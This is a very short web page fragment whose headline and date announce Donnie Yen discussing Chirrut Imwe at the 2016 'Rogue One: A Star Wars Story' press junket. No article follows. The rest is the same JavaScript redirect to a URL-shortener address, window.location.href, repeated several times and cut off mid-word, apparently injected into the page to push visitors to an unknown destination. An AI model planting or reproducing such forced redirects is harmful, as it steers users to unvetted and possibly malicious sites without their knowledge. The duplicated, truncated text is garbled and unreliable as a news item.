
Donnie Yen shares Chirrut Imwe during The “Rogue
One: A Star Wars Story” Press Junket
December 2, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...